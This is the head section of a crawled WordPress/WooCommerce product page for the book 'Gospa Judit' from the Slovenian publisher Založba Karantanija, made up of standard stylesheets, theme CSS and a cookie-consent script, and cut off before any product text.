

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zalozbakarantanija.si/trgovina/gospa-judit/
body_size: 27505
content:
<!doctype html>
<html lang="sl-SI">
<head><style>img.lazy{min-height:1px}</style><link href="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"zalozbakarantanijasi-9584584","currentLanguage":"sl","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Gospa Judit &#8211; Založba Karantanija</title>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir" href="https://zalozbakarantanija.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir komentarjev" href="https://zalozbakarantanija.si/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zalozbakarantanija.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zalozbakarantanija.si/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.1.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-5274-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5274.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/global.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-5278-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-329-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-329.css?ver=1721123858' media='all' />
<link rel='stylesheet' id='elementor-post-5289-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1722330244' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.9' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/style.css?ver=2.1.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory 